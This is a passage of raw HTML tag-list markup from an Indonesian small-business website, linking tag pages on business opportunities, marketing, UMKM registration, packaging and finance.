data-rel=".tag-peluang-usaha-bengkel-motor" href="https://satoeasa.com/tag/peluang-usaha-bengkel-motor/">Peluang Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-peluang-usaha-benih-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-benih-ikan-nila/">peluang usaha benih ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-budidaya-ikan-nila/">peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-es-mambo" href="https://satoeasa.com/tag/peluang-usaha-es-mambo/">Peluang usaha es mambo</a></li><li class=""><a data-rel=".tag-peluang-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-fried-chicken-gerobakan/">Peluang Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-gorengan" href="https://satoeasa.com/tag/peluang-usaha-gorengan/">peluang usaha gorengan</a></li><li class=""><a data-rel=".tag-peluang-usaha-ibu-rumah-tangga" href="https://satoeasa.com/tag/peluang-usaha-ibu-rumah-tangga/">peluang usaha ibu rumah tangga</a></li><li class=""><a data-rel=".tag-peluang-usaha-ikan-nila-merah" href="https://satoeasa.com/tag/peluang-usaha-ikan-nila-merah/">peluang usaha ikan nila merah</a></li><li class=""><a data-rel=".tag-peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital" href="https://satoeasa.com/tag/peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital/">Peluang Usaha Jualan Baso Aci: Ide Bisnis Menjanjikan di Era Digital</a></li><li class=""><a data-rel=".tag-peluang-usaha-kandat" href="https://satoeasa.com/tag/peluang-usaha-kandat/">peluang usaha kandat</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik" href="https://satoeasa.com/tag/peluang-usaha-keripik/">peluang usaha keripik</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong/">peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-balado" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-balado/">peluang usaha keripik singkong balado</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-brainly" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-brainly/">peluang usaha keripik singkong brainly</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-tempe" href="https://satoeasa.com/tag/peluang-usaha-keripik-tempe/">peluang usaha keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-usaha-kuliner" href="https://satoeasa.com/tag/peluang-usaha-kuliner/">peluang usaha kuliner</a></li><li class=""><a data-rel=".tag-peluang-usaha-laris-manis" href="https://satoeasa.com/tag/peluang-usaha-laris-manis/">peluang usaha laris manis</a></li><li class=""><a data-rel=".tag-peluang-usaha-laundry-kiloan" href="https://satoeasa.com/tag/peluang-usaha-laundry-kiloan/">peluang usaha laundry kiloan</a></li><li class=""><a data-rel=".tag-peluang-usaha-menarik" href="https://satoeasa.com/tag/peluang-usaha-menarik/">peluang usaha menarik</a></li><li class=""><a data-rel=".tag-peluang-usaha-minim-modal" href="https://satoeasa.com/tag/peluang-usaha-minim-modal/">peluang usaha minim modal</a></li><li class=""><a data-rel=".tag-peluang-usaha-minuman" href="https://satoeasa.com/tag/peluang-usaha-minuman/">peluang usaha minuman</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-kecil" href="https://satoeasa.com/tag/peluang-usaha-modal-kecil/">peluang usaha modal kecil</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-minim" href="https://satoeasa.com/tag/peluang-usaha-modal-minim/">peluang usaha modal minim</a></li><li class=""><a data-rel=".tag-peluang-usaha-online" href="https://satoeasa.com/tag/peluang-usaha-online/">peluang usaha online</a></li><li class=""><a data-rel=".tag-peluang-usaha-pemula" href="https://satoeasa.com/tag/peluang-usaha-pemula/">peluang usaha pemula</a></li><li class=""><a data-rel=".tag-peluang-usaha-pertanian" href="https://satoeasa.com/tag/peluang-usaha-pertanian/">peluang usaha pertanian</a></li><li class=""><a data-rel=".tag-peluang-usaha-peternakan" href="https://satoeasa.com/tag/peluang-usaha-peternakan/">peluang usaha peternakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-simpel" href="https://satoeasa.com/tag/peluang-usaha-simpel/">peluang usaha simpel</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong" href="https://satoeasa.com/tag/peluang-usaha-singkong/">peluang usaha singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong-keju" href="https://satoeasa.com/tag/peluang-usaha-singkong-keju/">peluang usaha singkong keju</a></li><li class=""><a data-rel=".tag-peluang-usaha-sukses" href="https://satoeasa.com/tag/peluang-usaha-sukses/">peluang usaha sukses</a></li><li class=""><a data-rel=".tag-peluang-usaha-tanaman-kembang-kol" href="https://satoeasa.com/tag/peluang-usaha-tanaman-kembang-kol/">peluang usaha tanaman kembang kol</a></li><li class=""><a data-rel=".tag-peluang-usaha-ternak-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-ternak-ikan-nila/">peluang usaha ternak ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-umkm" href="https://satoeasa.com/tag/peluang-usaha-umkm/">Peluang Usaha UMKM</a></li><li class=""><a data-rel=".tag-peluangbisnis" href="https://satoeasa.com/tag/peluangbisnis/">PeluangBisnis</a></li><li class=""><a data-rel=".tag-peluangbisnisfashion" href="https://satoeasa.com/tag/peluangbisnisfashion/">PeluangBisnisFashion</a></li><li class=""><a data-rel=".tag-peluangusaha" href="https://satoeasa.com/tag/peluangusaha/">PeluangUsaha</a></li><li class=""><a data-rel=".tag-peluangusaha-promosi" href="https://satoeasa.com/tag/peluangusaha-promosi/">peluangusaha promosi</a></li><li class=""><a data-rel=".tag-peluangusahakuliner" href="https://satoeasa.com/tag/peluangusahakuliner/">PeluangUsahaKuliner</a></li><li class=""><a data-rel=".tag-pelulang-usaha-bisnis-keripik-pisang-coklat" href="https://satoeasa.com/tag/pelulang-usaha-bisnis-keripik-pisang-coklat/">pelulang usaha bisnis keripik pisang coklat</a></li><li class=""><a data-rel=".tag-pelung-bisnis-parcel-lebaran" href="https://satoeasa.com/tag/pelung-bisnis-parcel-lebaran/">Pelung Bisnis Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pemanfaatan-jeruk-nipis" href="https://satoeasa.com/tag/pemanfaatan-jeruk-nipis/">pemanfaatan jeruk nipis</a></li><li class=""><a data-rel=".tag-pemasara-produk" href="https://satoeasa.com/tag/pemasara-produk/">Pemasara Produk</a></li><li class=""><a data-rel=".tag-pemasaran" href="https://satoeasa.com/tag/pemasaran/">pemasaran</a></li><li class=""><a data-rel=".tag-pemasaran-berbayar" href="https://satoeasa.com/tag/pemasaran-berbayar/">Pemasaran Berbayar</a></li><li class=""><a data-rel=".tag-pemasaran-bisnis-kecil" href="https://satoeasa.com/tag/pemasaran-bisnis-kecil/">pemasaran bisnis kecil</a></li><li class=""><a data-rel=".tag-pemasaran-digital" href="https://satoeasa.com/tag/pemasaran-digital/">Pemasaran Digital</a></li><li class=""><a data-rel=".tag-pemasaran-digital-umkm" href="https://satoeasa.com/tag/pemasaran-digital-umkm/">pemasaran digital UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-email-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/pemasaran-email-usaha-mikro-kecil-menengah/">Pemasaran Email Usaha Mikro Kecil Menengah</a></li><li class=""><a data-rel=".tag-pemasaran-global-umkm" href="https://satoeasa.com/tag/pemasaran-global-umkm/">Pemasaran global UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-online" href="https://satoeasa.com/tag/pemasaran-online/">pemasaran online</a></li><li class=""><a data-rel=".tag-pemasaran-produk" href="https://satoeasa.com/tag/pemasaran-produk/">pemasaran produk</a></li><li class=""><a data-rel=".tag-pemasaran-produk-lokal" href="https://satoeasa.com/tag/pemasaran-produk-lokal/">Pemasaran Produk Lokal</a></li><li class=""><a data-rel=".tag-pemasaran-produk-umkm" href="https://satoeasa.com/tag/pemasaran-produk-umkm/">Pemasaran Produk UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-umkm" href="https://satoeasa.com/tag/pemasaran-umkm/">pemasaran UMKM</a></li><li class=""><a data-rel=".tag-pemasarandigital" href="https://satoeasa.com/tag/pemasarandigital/">PemasaranDigital</a></li><li class=""><a data-rel=".tag-pemasaranefektif" href="https://satoeasa.com/tag/pemasaranefektif/">PemasaranEfektif</a></li><li class=""><a data-rel=".tag-pemasaranoffline" href="https://satoeasa.com/tag/pemasaranoffline/">PemasaranOffline</a></li><li class=""><a data-rel=".tag-pemasaranonline" href="https://satoeasa.com/tag/pemasaranonline/">PemasaranOnline</a></li><li class=""><a data-rel=".tag-pemasaranumkm" href="https://satoeasa.com/tag/pemasaranumkm/">PemasaranUMKM</a></li><li class=""><a data-rel=".tag-pembayaran-digital" href="https://satoeasa.com/tag/pembayaran-digital/">pembayaran digital</a></li><li class=""><a data-rel=".tag-pembayaran-non-tunai" href="https://satoeasa.com/tag/pembayaran-non-tunai/">pembayaran non tunai</a></li><li class=""><a data-rel=".tag-pemberdayaan-ekonomi" href="https://satoeasa.com/tag/pemberdayaan-ekonomi/">pemberdayaan ekonomi</a></li><li class=""><a data-rel=".tag-pemberdayaan-perempuan" href="https://satoeasa.com/tag/pemberdayaan-perempuan/">pemberdayaan perempuan</a></li><li class=""><a data-rel=".tag-pemberdayaan-umkm" href="https://satoeasa.com/tag/pemberdayaan-umkm/">pemberdayaan umkm</a></li><li class=""><a data-rel=".tag-pembiayaan-usaha" href="https://satoeasa.com/tag/pembiayaan-usaha/">pembiayaan usaha</a></li><li class=""><a data-rel=".tag-pembuatan-desain-wayang-kulit-menggunakan" href="https://satoeasa.com/tag/pembuatan-desain-wayang-kulit-menggunakan/">pembuatan desain wayang kulit menggunakan</a></li><li class=""><a data-rel=".tag-pembuatan-nib" href="https://satoeasa.com/tag/pembuatan-nib/">pembuatan NIB</a></li><li class=""><a data-rel=".tag-pemeliharaan-jagung-manis" href="https://satoeasa.com/tag/pemeliharaan-jagung-manis/">pemeliharaan jagung manis</a></li><li class=""><a data-rel=".tag-pemerintah-dan-perizinan" href="https://satoeasa.com/tag/pemerintah-dan-perizinan/">pemerintah dan perizinan</a></li><li class=""><a data-rel=".tag-pemerintah-dan-umkm" href="https://satoeasa.com/tag/pemerintah-dan-umkm/">pemerintah dan UMKM</a></li><li class=""><a data-rel=".tag-pemilikbisnis" href="https://satoeasa.com/tag/pemilikbisnis/">PemilikBisnis</a></li><li class=""><a data-rel=".tag-pemupukan-jagung-manis-yang-tepat" href="https://satoeasa.com/tag/pemupukan-jagung-manis-yang-tepat/">pemupukan jagung manis yang tepat</a></li><li class=""><a data-rel=".tag-penanaman-jagung-manis" href="https://satoeasa.com/tag/penanaman-jagung-manis/">penanaman jagung manis</a></li><li class=""><a data-rel=".tag-pendaftaran-bpom-umkm" href="https://satoeasa.com/tag/pendaftaran-bpom-umkm/">pendaftaran BPOM UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-hak-merek" href="https://satoeasa.com/tag/pendaftaran-hak-merek/">pendaftaran hak merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek" href="https://satoeasa.com/tag/pendaftaran-merek/">pendaftaran merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek-umkm" href="https://satoeasa.com/tag/pendaftaran-merek-umkm/">pendaftaran merek UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-umkm" href="https://satoeasa.com/tag/pendaftaran-umkm/">pendaftaran UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha" href="https://satoeasa.com/tag/pendaftaran-usaha/">Pendaftaran Usaha</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-mikro" href="https://satoeasa.com/tag/pendaftaran-usaha-mikro/">Pendaftaran Usaha Mikro</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-online" href="https://satoeasa.com/tag/pendaftaran-usaha-online/">pendaftaran usaha online</a></li><li class=""><a data-rel=".tag-pendaftaranmerek" href="https://satoeasa.com/tag/pendaftaranmerek/">PendaftaranMerek</a></li><li class=""><a data-rel=".tag-pendanaan-bisnis" href="https://satoeasa.com/tag/pendanaan-bisnis/">Pendanaan Bisnis</a></li><li class=""><a data-rel=".tag-pendanaanumkm" href="https://satoeasa.com/tag/pendanaanumkm/">PendanaanUMKM</a></li><li class=""><a data-rel=".tag-pendekatan-personal-selling" href="https://satoeasa.com/tag/pendekatan-personal-selling/">Pendekatan Personal Selling</a></li><li class=""><a data-rel=".tag-pendiri-microsoft" href="https://satoeasa.com/tag/pendiri-microsoft/">pendiri microsoft</a></li><li class=""><a data-rel=".tag-penerapan-aida-marketing" href="https://satoeasa.com/tag/penerapan-aida-marketing/">Penerapan AIDA Marketing</a></li><li class=""><a data-rel=".tag-pengadaan-barang-dan-jasa" href="https://satoeasa.com/tag/pengadaan-barang-dan-jasa/">pengadaan barang dan jasa</a></li><li class=""><a data-rel=".tag-pengambilankeputusan" href="https://satoeasa.com/tag/pengambilankeputusan/">PengambilanKeputusan</a></li><li class=""><a data-rel=".tag-pengaruh-bpom-pada-branding" href="https://satoeasa.com/tag/pengaruh-bpom-pada-branding/">pengaruh BPOM pada branding</a></li><li class=""><a data-rel=".tag-pengaruh-dari-etika-bisnis" href="https://satoeasa.com/tag/pengaruh-dari-etika-bisnis/">Pengaruh dari Etika Bisnis</a></li><li class=""><a data-rel=".tag-pengaruh-influencer" href="https://satoeasa.com/tag/pengaruh-influencer/">pengaruh influencer</a></li><li class=""><a data-rel=".tag-pengaruh-kemasan-terhadap-penjualan" href="https://satoeasa.com/tag/pengaruh-kemasan-terhadap-penjualan/">pengaruh kemasan terhadap penjualan</a></li><li class=""><a data-rel=".tag-pengawasanmakanan" href="https://satoeasa.com/tag/pengawasanmakanan/">PengawasanMakanan</a></li><li class=""><a data-rel=".tag-pengelolaan-anggaran" href="https://satoeasa.com/tag/pengelolaan-anggaran/">pengelolaan anggaran</a></li><li class=""><a data-rel=".tag-pengelolaan-arus-kas" href="https://satoeasa.com/tag/pengelolaan-arus-kas/">pengelolaan arus kas</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan" href="https://satoeasa.com/tag/pengelolaan-keuangan/">pengelolaan keuangan</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-bisnis" href="https://satoeasa.com/tag/pengelolaan-keuangan-bisnis/">pengelolaan keuangan bisnis</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-usaha" href="https://satoeasa.com/tag/pengelolaan-keuangan-usaha/">pengelolaan keuangan usaha</a></li><li class=""><a data-rel=".tag-pengelolaan-modal" href="https://satoeasa.com/tag/pengelolaan-modal/">Pengelolaan Modal</a></li><li class=""><a data-rel=".tag-pengelolaan-uang" href="https://satoeasa.com/tag/pengelolaan-uang/">pengelolaan uang</a></li><li class=""><a data-rel=".tag-pengelolaanbisnis" href="https://satoeasa.com/tag/pengelolaanbisnis/">PengelolaanBisnis</a></li><li class=""><a data-rel=".tag-pengelolaanhutang" href="https://satoeasa.com/tag/pengelolaanhutang/">PengelolaanHutang</a></li><li class=""><a data-rel=".tag-pengelolaankeuangan" href="https://satoeasa.com/tag/pengelolaankeuangan/">PengelolaanKeuangan</a></li><li class=""><a data-rel=".tag-pengemasan-produk-umkm" href="https://satoeasa.com/tag/pengemasan-produk-umkm/">pengemasan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis" href="https://satoeasa.com/tag/pengembangan-bisnis/">Pengembangan Bisnis</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis-umkm" href="https://satoeasa.com/tag/pengembangan-bisnis-umkm/">Pengembangan Bisnis UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-diri" href="https://satoeasa.com/tag/pengembangan-diri/">pengembangan diri</a></li><li class=""><a data-rel=".tag-pengembangan-jasa-jahit" href="https://satoeasa.com/tag/pengembangan-jasa-jahit/">pengembangan jasa jahit</a></li><li class=""><a data-rel=".tag-pengembangan-produk" href="https://satoeasa.com/tag/pengembangan-produk/">Pengembangan Produk</a></li><li class=""><a data-rel=".tag-pengembangan-produk-umkm" href="https://satoeasa.com/tag/pengembangan-produk-umkm/">pengembangan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-umkm" href="https://satoeasa.com/tag/pengembangan-umkm/">Pengembangan UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-usaha" href="https://satoeasa.com/tag/pengembangan-usaha/">pengembangan usaha</a></li><li class=""><a data-rel=".tag-pengembangan-usaha-kecil" href="https://satoeasa.com/tag/pengembangan-usaha-kecil/">Pengembangan Usaha Kecil</a></li><li class=""><a data-rel=".tag-pengembanganbisnis" href="https://satoeasa.com/tag/pengembanganbisnis/">PengembanganBisnis</a></li><li class=""><a data-rel=".tag-pengembangandiri" href="https://satoeasa.com/tag/pengembangandiri/">PengembanganDiri</a></li><li class=""><a data-rel=".tag-pengembanganusaha" href="https://satoeasa.com/tag/pengembanganusaha/">PengembanganUsaha</a></li><li class=""><a data-rel=".tag-pengertian-bisnis-model-canvas" href="https://satoeasa.com/tag/pengertian-bisnis-model-canvas/">pengertian bisnis model canvas</a></li><li class=""><a data-rel=".tag-pengertian-brand-guideline" href="https://satoeasa.com/tag/pengertian-brand-guideline/">Pengertian Brand Guideline</a></li><li class=""><a data-rel=".tag-pengertian-bussines-intelligence" href="https://satoeasa.com/tag/pengertian-bussines-intelligence/">Pengertian Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pengertian-coding" href="https://satoeasa.com/tag/pengertian-coding/">Pengertian Coding</a></li><li class=""><a data-rel=".tag-pengertian-communication-skill" href="https://satoeasa.com/tag/pengertian-communication-skill/">Pengertian Communication Skill</a></li><li class=""><a data-rel=".tag-pengertian-conceptual-skill" href="https://satoeasa.com/tag/pengertian-conceptual-skill/">Pengertian Conceptual Skill</a></li><li class=""><a data-rel=".tag-pengertian-digital-advertising" href="https://satoeasa.com/tag/pengertian-digital-advertising/">Pengertian Digital Advertising</a></li><li class=""><a data-rel=".tag-pengertian-ekonomi-kreatif" href="https://satoeasa.com/tag/pengertian-ekonomi-kreatif/">Pengertian Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pengertian-esg" href="https://satoeasa.com/tag/pengertian-esg/">Pengertian ESG</a></li><li class=""><a data-rel=".tag-pengertian-google-index" href="https://satoeasa.com/tag/pengertian-google-index/">Pengertian Google Index</a></li><li class=""><a data-rel=".tag-pengertian-google-tag-manager" href="https://satoeasa.com/tag/pengertian-google-tag-manager/">Pengertian Google Tag Manager</a></li><li class=""><a data-rel=".tag-pengertian-human-error" href="https://satoeasa.com/tag/pengertian-human-error/">Pengertian Human Error</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-adalah" href="https://satoeasa.com/tag/pengertian-kemasan-adalah/">pengertian kemasan adalah</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-primer" href="https://satoeasa.com/tag/pengertian-kemasan-primer/">pengertian kemasan primer</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-produk" href="https://satoeasa.com/tag/pengertian-kemasan-produk/">pengertian kemasan produk</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-sekunder" href="https://satoeasa.com/tag/pengertian-kemasan-sekunder/">pengertian kemasan sekunder</a></li><li class=""><a data-rel=".tag-pengertian-komunikasi-bisnis" href="https://satoeasa.com/tag/pengertian-komunikasi-bisnis/">Pengertian Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-pengertian-management-trainee" href="https://satoeasa.com/tag/pengertian-management-trainee/">Pengertian Management Trainee</a></li><li class=""><a data-rel=".tag-pengertian-manajemen-pemasaran" href="https://satoeasa.com/tag/pengertian-manajemen-pemasaran/">Pengertian Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-pengertian-outbound-marketing" href="https://satoeasa.com/tag/pengertian-outbound-marketing/">Pengertian Outbound Marketing</a></li><li class=""><a data-rel=".tag-pengertian-outsourching" href="https://satoeasa.com/tag/pengertian-outsourching/">Pengertian Outsourching</a></li><li class=""><a data-rel=".tag-pengertian-personal-selling" href="https://satoeasa.com/tag/pengertian-personal-selling/">Pengertian Personal Selling</a></li><li class=""><a data-rel=".tag-pengertian-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pengertian-pertumbuhan-ekonomi/">Pengertian Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-public-speaking" href="https://satoeasa.com/tag/pengertian-public-speaking/">pENGERTIAN Public Speaking</a></li><li class=""><a data-rel=".tag-pengertian-referral-marketing" href="https://satoeasa.com/tag/pengertian-referral-marketing/">Pengertian Referral Marketing</a></li><li class=""><a data-rel=".tag-pengertian-repeat-order" href="https://satoeasa.com/tag/pengertian-repeat-order/">Pengertian Repeat Order</a></li><li class=""><a data-rel=".tag-pengertian-resesi-ekonomi" href="https://satoeasa.com/tag/pengertian-resesi-ekonomi/">Pengertian Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-social-return-of-investment" href="https://satoeasa.com/tag/pengertian-social-return-of-investment/">Pengertian Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pengertian-struktur-organisasi" href="https://satoeasa.com/tag/pengertian-struktur-organisasi/">Pengertian Struktur Organisasi</a></li><li class=""><a data-rel=".tag-penghasilan-sampingan" href="https://satoeasa.com/tag/penghasilan-sampingan/">penghasilan sampingan</a></li><li class=""><a data-rel=".tag-penghasilan-tambahan" href="https://satoeasa.com/tag/penghasilan-tambahan/">penghasilan tambahan</a></li><li class=""><a data-rel=".tag-penghematanbiaya" href="https://satoeasa.com/tag/penghematanbiaya/">PenghematanBiaya</a></li><li class=""><a data-rel=".tag-pengikut" href="https://satoeasa.com/tag/pengikut/">pengikut</a></li><li class=""><a data-rel=".tag-penguranganbiaya" href="https://satoeasa.com/tag/penguranganbiaya/">PenguranganBiaya</a></li><li class=""><a data-rel=".tag-pengurusan-siup" href="https://satoeasa.com/tag/pengurusan-siup/">Pengurusan SIUP</a></li><li class=""><a data-rel=".tag-pengusa-muda" href="https://satoeasa.com/tag/pengusa-muda/">pengusa muda</a></li><li class=""><a data-rel=".tag-pengusaha" href="https://satoeasa.com/tag/pengusaha/">Pengusaha</a></li><li class=""><a data-rel=".tag-pengusaha-diy" href="https://satoeasa.com/tag/pengusaha-diy/">pengusaha DIY</a></li><li class=""><a data-rel=".tag-pengusaha-elektronik" href="https://satoeasa.com/tag/pengusaha-elektronik/">pengusaha elektronik</a></li><li class=""><a data-rel=".tag-pengusaha-ikan" href="https://satoeasa.com/tag/pengusaha-ikan/">pengusaha ikan</a></li><li class=""><a data-rel=".tag-pengusaha-kecil" href="https://satoeasa.com/tag/pengusaha-kecil/">Pengusaha Kecil</a></li><li class=""><a data-rel=".tag-pengusaha-muda-jogja" href="https://satoeasa.com/tag/pengusaha-muda-jogja/">pengusaha muda jogja</a></li><li class=""><a data-rel=".tag-pengusaha-sayur" href="https://satoeasa.com/tag/pengusaha-sayur/">pengusaha sayur</a></li><li class=""><a data-rel=".tag-pengusaha-sukses" href="https://satoeasa.com/tag/pengusaha-sukses/">pengusaha sukses</a></li><li class=""><a data-rel=".tag-pengusahaindonesia" href="https://satoeasa.com/tag/pengusahaindonesia/">PengusahaIndonesia</a></li><li class=""><a data-rel=".tag-pengusahakecil" href="https://satoeasa.com/tag/pengusahakecil/">PengusahaKecil</a></li><li class=""><a data-rel=".tag-pengusahamuda" href="https://satoeasa.com/tag/pengusahamuda/">PengusahaMuda</a></li><li class=""><a data-rel=".tag-peningkatan-kualitas-produk" href="https://satoeasa.com/tag/peningkatan-kualitas-produk/">Peningkatan Kualitas Produk</a></li><li class=""><a data-rel=".tag-peningkatan-nilai-jual" href="https://satoeasa.com/tag/peningkatan-nilai-jual/">peningkatan nilai jual</a></li><li class=""><a data-rel=".tag-peningkatan-penjualan" href="https://satoeasa.com/tag/peningkatan-penjualan/">Peningkatan Penjualan</a></li><li class=""><a data-rel=".tag-peningkatan-penjualanautomasi-pemasaran" href="https://satoeasa.com/tag/peningkatan-penjualanautomasi-pemasaran/">Peningkatan PenjualanAutomasi Pemasaran</a></li><li class=""><a data-rel=".tag-peningkatanlayanan" href="https://satoeasa.com/tag/peningkatanlayanan/">PeningkatanLayanan</a></li><li class=""><a data-rel=".tag-peningkatanpenjualan" href="https://satoeasa.com/tag/peningkatanpenjualan/">PeningkatanPenjualan</a></li><li class=""><a data-rel=".tag-peningkatanproduktivitas" href="https://satoeasa.com/tag/peningkatanproduktivitas/">PeningkatanProduktivitas</a></li><li class=""><a data-rel=".tag-penipuan-digital" href="https://satoeasa.com/tag/penipuan-digital/">penipuan digital</a></li><li class=""><a data-rel=".tag-penjelasan-budidaya-ikan-lele" href="https://satoeasa.com/tag/penjelasan-budidaya-ikan-lele/">penjelasan budidaya ikan lele</a></li><li class=""><a data-rel=".tag-penjelasan-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/penjelasan-fitur-whasapp-bisnis/">Penjelasan Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-penjualan-umkm" href="https://satoeasa.com/tag/penjualan-umkm/">Penjualan UMKM</a></li><li class=""><a data-rel=".tag-penjualanmenurun" href="https://satoeasa.com/tag/penjualanmenurun/">PenjualanMenurun</a></li><li class=""><a data-rel=".tag-pensiunan" href="https://satoeasa.com/tag/pensiunan/">pensiunan</a></li><li class=""><a data-rel=".tag-pentingnya-advocacy-marketing" href="https://satoeasa.com/tag/pentingnya-advocacy-marketing/">Pentingnya Advocacy Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-brand-image-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-image-untuk-bisnis/">Pentingnya Brand Image Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-personality-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-personality-untuk-bisnis/">Pentingnya Brand Personality untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-strategy" href="https://satoeasa.com/tag/pentingnya-brand-strategy/">Pentingnya Brand Strategy</a></li><li class=""><a data-rel=".tag-pentingnya-branding-umkm" href="https://satoeasa.com/tag/pentingnya-branding-umkm/">pentingnya branding UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-bussines-intelligence" href="https://satoeasa.com/tag/pentingnya-bussines-intelligence/">Pentingnya Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pentingnya-buyer-persona" href="https://satoeasa.com/tag/pentingnya-buyer-persona/">Pentingnya Buyer Persona</a></li><li class=""><a data-rel=".tag-pentingnya-buzz-marketing" href="https://satoeasa.com/tag/pentingnya-buzz-marketing/">Pentingnya Buzz Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-desain-kemasan" href="https://satoeasa.com/tag/pentingnya-desain-kemasan/">pentingnya desain kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-ekonomi-kreatif" href="https://satoeasa.com/tag/pentingnya-ekonomi-kreatif/">Pentingnya Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pentingnya-esg-untuk-perusahaan" href="https://satoeasa.com/tag/pentingnya-esg-untuk-perusahaan/">Pentingnya ESG untuk Perusahaan</a></li><li class=""><a data-rel=".tag-pentingnya-etika-bisnis" href="https://satoeasa.com/tag/pentingnya-etika-bisnis/">Pentingnya Etika Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-etos-kerja" href="https://satoeasa.com/tag/pentingnya-etos-kerja/">Pentingnya Etos Kerja</a></li><li class=""><a data-rel=".tag-pentingnya-google-index" href="https://satoeasa.com/tag/pentingnya-google-index/">Pentingnya Google Index</a></li><li class=""><a data-rel=".tag-pentingnya-google-index-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-google-index-untuk-bisnis/">Pentingnya Google Index Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-investasi" href="https://satoeasa.com/tag/pentingnya-investasi/">pentingnya investasi</a></li><li class=""><a data-rel=".tag-pentingnya-izin-usaha" href="https://satoeasa.com/tag/pentingnya-izin-usaha/">Pentingnya izin usaha</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan" href="https://satoeasa.com/tag/pentingnya-kemasan/">Pentingnya Kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-produk" href="https://satoeasa.com/tag/pentingnya-kemasan-produk/">pentingnya kemasan produk</a></li><li class=""><a data-rel=".tag-pentingnya-kemasan-umkm" href="https://satoeasa.com/tag/pentingnya-kemasan-umkm/">Pentingnya Kemasan UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-management-trainee" href="https://satoeasa.com/tag/pentingnya-management-trainee/">Pentingnya Management Trainee</a></li><li class=""><a data-rel=".tag-pentingnya-manajemen-operasional" href="https://satoeasa.com/tag/pentingnya-manajemen-operasional/">Pentingnya Manajemen Operasional</a></li><li class=""><a data-rel=".tag-pentingnya-melakukan-green-marketing" href="https://satoeasa.com/tag/pentingnya-melakukan-green-marketing/">Pentingnya Melakukan Green Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/pentingnya-memisahkan-keuangan-pribadi-dan-usaha/">pentingnya memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-pentingnya-nib" href="https://satoeasa.com/tag/pentingnya-nib/">Pentingnya NIB</a></li><li class=""><a data-rel=".tag-pentingnya-perizinan-usaha" href="https://satoeasa.com/tag/pentingnya-perizinan-usaha/">pentingnya perizinan usaha</a></li><li class=""><a 